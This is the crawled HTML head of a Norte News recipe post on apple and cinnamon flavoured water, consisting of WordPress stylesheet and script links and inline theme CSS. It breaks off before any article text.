

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nortenews.com.ar/agua-saborizada-de-manzana-y-canela/
body_size: 26123
content:
<!DOCTYPE html>
  <html lang="es"> 
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<title>Agua saborizada de manzana y canela &#8211; Norte News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.linearicons.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Norte News &raquo; Feed" href="https://nortenews.com.ar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2Fagua-saborizada-de-manzana-y-canela%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2Fagua-saborizada-de-manzana-y-canela%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='toolset-common-es-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es.css?ver=134000' type='text/css' media='all' />
<link rel='stylesheet' id='toolset_blocks-style-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css?ver=1.3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-common-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/common.min.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-theme-ui-light-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/theme-light.min.css?ver=3.15.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='view_editor_gutenberg_frontend_assets-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/public/css/views-frontend.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-extension-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/extension.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-font-awesome-5-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/font-awesome-5.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-woocommerce-sales-funnels-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/woocommerce-sales-funnels.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://nortenews.com.ar/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMulish%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4shim-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/v4-shims.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/all.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='icon-font-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/icon-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/flickity.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/bootstrap.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-main-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-responsive-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-custom-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/custom-style.css?ver=6.9' type='text/css' media='all' />
<style id='ennlil-custom-style-inline-css' type='text/css'>
.logo img {max-width: 253px;}body.blog .blog-new-layout .entry-media img {height: 470px;}body {color: #574F63;}.top-header-area {background: #ef1f00;} .theme_header_design__gradient .mainmenu {
				background-image: linear-gradient(90deg, #C6005F 0%, #4D0270 100%);
			} .top-header-area.top-bar-three {
				background-image: linear-gradient(90deg, #EF1F00 0%, #ff7c7c 100%);
			} .category-layout-one .blog-post-wrapper a.read_more_Btutton, .category-layout-two .blog-post-wrapper a.read_more_Btutton, .grid-layout-two .blog-post-wrapper a.read_more_Btutton, .swiper_thumb_box_Bg .swiper-slide-thumb-active, .blog-post-comment .comment-respond .comment-form .btn-comments, .main-container .theme-pagination-style ul.page-numbers li span.current, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton, .custom-form-subscribe {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover, .theme-single-blog-wrapper .theme-post-contentt h2.post-title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
					background-image: linear-gradient(to right, #f85345 0%, #f85345 100%)!important;
					
		
				} .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover, .category-layout-one .blog-post-wrapper a.read_more_Btutton:hover, .category-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .grid-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .blog-post-comment .comment-respond .comment-form .btn-comments:hover, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover {background: #000!important;} .home-blog-tab-right ul.wpt-tabs li.selected a:before, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_author_Socials a:hover {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}
					.cat-item-14 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1924 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1963 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7342 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-15 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1925 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1964 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7373 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-17 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1926 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1965 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1929 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1966 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-19 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1947 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1968 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-20 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1948 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1969 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-74 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1949 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1970 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-75 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1950 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1971 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-76 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1951 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1973 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1781 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1952 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1974 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-2 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1782 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1953 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1975 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-9 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1875 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1954 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1976 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-10 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1876 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1959 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7318 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-11 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1896 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1960 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7319 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-12 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1907 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1961 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7320 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-13 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1916 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1962 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7339 span.post_count {background-color : #ffbc00 !important;} 
				
/*# sourceURL=ennlil-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='views-pagination-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/embedded/res/css/wpv-pagination.css?ver=3.3.4' type='text/css' media='all' />
<style id='views-pagination-style-inline-css' type='text/css'>
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item {border-color: #0099cc;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item a {color: #444;background-color: #cbddeb;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus {color: #000;background-color: #95bedd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #95bedd;}
/*# sourceURL=views-pagination-style-inline-css */
</style>
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Mulish:400%7CMontserrat:700&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontend-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-dynamic-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/template-dynamic_style.css?timestamp=1768666287&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-default-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/default-responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-custom-theme-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-custom-theme.css?timestamp=1768666287&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-extra-custom-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-extra-custom.css?timestamp=1768666287&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-animate-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/animate.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-colorbox-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/colorbox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontwalker-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/frontend_walker.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-bxslider-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/jquery.bxslider.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linecon-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/linecon.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nortenews.com.ar/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-genericons-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/genericons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icomoon-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/icomoon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fontawesome-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fontawesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-solid-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-solid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-regular-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-regular.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-brands-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-brands.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-font-awesome-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/font-awesome.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linearicons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-themify-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/themify-icons.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es-frontend.js?ver=134000" id="toolset-common-es-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/?e186e796e42d5eaa3529614868551d0c&amp;ver=6.9" id="e186e796e42d5eaa3529614868551d0c-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/extension.min.js?ver=7.0.1" id="pafe-extension-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/woocommerce-sales-funnels.min.js?ver=7.0.1" id="pafe-woocommerce-sales-funnels-script-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.bxslider.min.js?ver=2.1.7" id="wpmm-jquery-bxslider-min-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.actual.js?ver=2.1.7" id="wp_megamenu_actual_scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.colorbox.js?ver=2.1.7" id="wp_megamenu_colorbox-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.validate.js?ver=2.1.7" id="wp_megamenu_validate_scripts-js"></script>
<script type="text/javascript" id="wpmm_ajax-auth-script-js-extra">
/* <![CDATA[ */
var wp_megamenu_ajax_auth_object = {"ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","redirecturl":"https://nortenews.com.ar","loadingmessage":"Sending user info, please wait..."};
//# sourceURL=wpmm_ajax-auth-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/ajax-auth-script.js?ver=2.1.7" id="wpmm_ajax-auth-script-js"></script>
<script type="text/javascript" src="https://cdn.linearicons.com/free/1.0.0/svgembedder.min.js?ver=6.9" id="wpmegamenu-linearicons-js"></script>
<link rel="https://api.w.org/" href="https://nortenews.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nortenews.com.ar/wp-json/wp/v2/posts/69884" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nortenews.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://nortenews.com.ar/agua-saborizada-de-manzana-y-canela/" />
<link rel='shortlink' href='https://nortenews.com.ar/?p=69884' />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

                                  <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Montserrat' type='text/css' media='all' />
                                            <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Open+Sans' type='text/css' media='all' />
                      <meta name="generator" content="Elementor 3.15.2; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">body{font-family:"Mulish";color:#574F63;font-weight:normal;font-size:15px;line-height:24px;}h1{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:42px;line-height:50px;}h2{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:28px;line-height:36px;}h3{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:24px;line-height:28px;}h4{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:18px;line-height:28px;}h5{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:24px;}h6{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:28px;}.mainmenu ul li a{color:#ffffff;text-align:left;font-size:18px;line-height:23px;}.main-container.blog-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.main-container.cat-page-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.category-layout-one .blog-post-wrapper .cat-one-post-image{height:275px;}.category-layout-three .news-block-design .item{min-height:424px!important;}.cat-layout-alt .blog-post-wrapper .post-media{height:326px;}.blog-layout-one{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.blog.main-container.error-wrapper{padding-top:135px;padding-right:0px;padding-bottom:140px;padding-left:0px;}body{background-color:#3d3d3d;}body{color:#574F63;}#preloader{background-color:#001737!important;}.backto{background-color:#F06544!important;}.backto:hover{background-color:#001737!important;}.top-header-area.top-bar-four{background-color:#ef1f00!important;}.breaking_header_Top .breaking-title{background-color:#f85345!important;}.breaking-title, .top-bar-three p.breaking-title{color:#fff!important;}.header-date{color:#fff!important;}.top-social li 